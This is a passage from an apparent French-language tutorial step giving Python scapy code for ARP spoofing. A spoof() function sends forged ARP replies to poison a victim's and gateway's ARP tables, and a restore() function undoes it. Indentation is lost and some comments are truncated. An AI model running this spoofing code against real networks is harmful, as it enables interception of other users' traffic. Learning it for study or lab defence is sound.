 Étape 2 :
Création de la fonction permettant de Spoof et usurper l'identité de notre PC et ensuite créer la fonction qui fera la restauration notre adresse IP et Mac par
défaut :
# Création de notre fonction spoof permettant d'usurper l'identité de notre PC
def spoof(target_ip, spoof_ip): # Prend en paramètre l'ip cible et l'ip d'usurpation
# Création d'un paquet modifiant la table ARP de la passerelle et de notre cible.
packet = scapy.ARP(op = 2, pdst = target_ip, hwdst = get_mac(target_ip),psrc = spoof_ip)
# Envoie de la fonction via send() pour démarrer notre usurpation
scapy.send(packet, verbose = False)
def restore(destination_ip, source_ip): # Création de la fonction restore qui prendra comme argument l'ip destination et sour
destination_mac = get_mac(destination_ip) #Mac destination (celle de la victime)
source_mac = get_mac(source_ip) # Notre Adresse Mac
packet = scapy.ARP(op = 2, pdst = destination_ip, hwdst = destination_mac, psrc = source_ip, hwsrc = source_mac)
# pdst = la ou le paquet doit aller, hwdst = adresse matérielle de destination (mac), psrc = adresse IP à mettre à jour dans la t
# hwsrc = MAC à mettre à jour dans la table arp de la cible psrc
scapy.send(packet, verbose = False)